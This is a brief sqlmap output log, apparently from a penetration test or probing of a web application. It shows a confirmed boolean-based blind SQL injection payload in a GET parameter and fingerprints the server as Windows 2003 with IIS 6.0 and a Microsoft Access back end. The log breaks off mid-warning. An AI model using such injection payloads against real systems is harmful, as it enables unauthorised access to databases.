 sqlmap
---
Place: GET
Parameter: news_ID
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: news_ID=376 AND 9677=9677
---
[11:28:07] [INFO] testing Microsoft Access
[11:28:07] [INFO] confirming Microsoft Access
[11:28:07] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[11:28:07] [WARNING] on Microsoft Access it is not possible to enumerate the use
rs
[11:28:07] [WARNING] HTTP error codes detected during testing: